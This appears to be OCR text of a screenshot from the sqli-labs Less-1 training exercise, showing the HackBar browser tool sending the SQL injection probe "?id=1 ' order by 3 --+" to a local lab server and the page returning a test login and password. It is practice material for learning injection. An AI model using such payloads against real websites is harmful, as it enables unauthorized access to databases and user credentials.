 Less-1 **Error Based- String**
不安全 192.168.23.128/sqli-labs/Less-1/?id=1%20%27%20order%20by%203%20--+
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-1/?id=1 ' order by 3 --+
Enable POST
ADD HEADER